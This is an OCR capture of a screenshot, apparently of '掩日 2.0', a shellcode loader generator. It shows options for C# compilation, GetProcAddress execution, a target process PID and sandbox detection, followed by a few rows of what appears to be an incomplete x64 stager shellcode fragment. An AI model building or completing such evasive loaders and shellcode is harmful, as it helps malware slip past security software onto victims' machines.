 掩日 2.0 - 兼容 - 1y0n.c...
兼容模式下不可用
64位
生成
编译语言：
C#
执行方式：
执行1-GetProcAddress
进程PID:
虚拟机/沙箱：
不使用
设置图标：
无
自定义
0xa8, 0x84, 0xa5, 0x7a, 0x49, 0x34, 0x71, 0x00,
0x41, 0xbe, 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5,
0x48, 0x31, 0xc9, 0xba, 0x00, 0x00, 0x40, 0x00,
0x41, 0xb8, 0x00, 0x10, 0x00, 0x00, 0x41, 0xb9,
0x40, 0x00, 0x00, 0x00, 0x41, 0xba, 0x58, 0xa4,
0x53, 0xe5, 0xff, 0xd5, 0x48, 0x93, 0x53, 0x53,
0x48, 0x89, 0xe7, 0x48, 0x89, 0xf1, 0x48, 0x89,